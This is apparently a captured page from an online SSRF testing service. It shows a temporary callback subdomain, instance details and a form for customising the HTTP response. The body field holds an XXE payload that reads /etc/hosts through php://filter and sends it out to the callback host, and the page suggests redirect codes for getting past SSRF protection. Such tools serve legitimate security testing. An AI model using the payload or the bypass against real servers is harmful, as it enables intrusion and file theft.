 https://ssrf.cvssadvisor.com/instance/pdc6c0c7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Your unique subdomain 🎯
Here are your unique subdomains. You can
use them to test SSRF.
https://pdc6c0c7.c5.rs
https://pdc6c0c7.ssrf.cvssadvisor.com
Customize your instance 📝
Customize your instance to your needs. 30X redirect status
codes might be useful for SSRF in some cases.
Customize HTTP Response
Instance Info 📊
Here's some information about your instance.
Instance ID Requests Count
pdc6c0c7 0
This instance will be deleted permanently in 102 minutes.
Extend Instance by 1 hour
Delete Clear logs
Customize HTTP Response
Customize the HTTP response of your SSRF instance.
Status Code
This is the HTTP status code of the response. You can try to use
the redirect status codes to bypass SSRF protection.
200
Body
This is the body of the HTTP response.
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode
/resource=/etc/hosts">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'https://pdc6c0c7.c5.rs
/dtd.xml?%data;'>">
Headers
Headers are in the format of key: value. You can add
multiple headers in new lines.
Access-Control-Allow-Headers: *
Save changes
ests yet
your instance
pear here.